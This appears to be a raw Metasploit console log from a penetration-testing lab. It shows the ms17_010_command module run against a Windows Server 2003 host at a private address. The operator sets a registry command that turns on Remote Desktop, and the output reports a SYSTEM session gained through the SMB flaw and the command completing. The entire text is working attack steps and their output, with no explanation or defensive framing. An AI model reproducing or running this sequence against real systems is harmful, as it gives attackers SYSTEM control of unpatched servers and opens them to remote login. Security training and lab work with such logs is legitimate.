 msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) >
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Serve
r /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0000000
0 /f
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d185d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnec
tions /t REG_DWORD /d 00000000 /f":
The operation completed successfully.